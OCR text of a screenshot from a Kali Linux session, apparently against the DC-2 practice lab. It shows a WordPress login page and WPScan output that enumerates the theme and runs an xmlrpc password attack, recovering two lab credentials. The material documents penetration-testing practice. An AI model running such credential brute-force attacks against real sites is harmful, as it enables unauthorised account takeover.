 DC-2 ‹ Log In - Mozilla F...
root@kali: /home/kali/D...
09:13 下午
DC-2 ‹ Log In - Mozilla Firefox
Dashboard ‹ DC-2 — WordP
DC-2 ‹ Log In
dc-2/wp-login.php
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Username or Email Address
Password
Remember Me
Log In
Lost your password?
← Back to DC-2
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
| Location: http://dc-2/wp-content/themes/twentyseventeen/
| Last Updated: 2021-07-22T00:00:00.000Z
| Readme: http://dc-2/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.8
| Style URL: http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured imag
es. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=========================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / next Time: 00:00:36 <================= > (649 / 1127) 57.58%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jan  3 21:13:39 2022
[+] Requests Done: 822
[+] Cached Requests: 5
[+] Data Sent: 365.503 KB
[+] Data Received: 753.088 KB
[+] Memory used: 245.695 MB
[+] Elapsed time: 00:00:39
┌──(root💀kali)-[/home/kali/Desktop]
└─#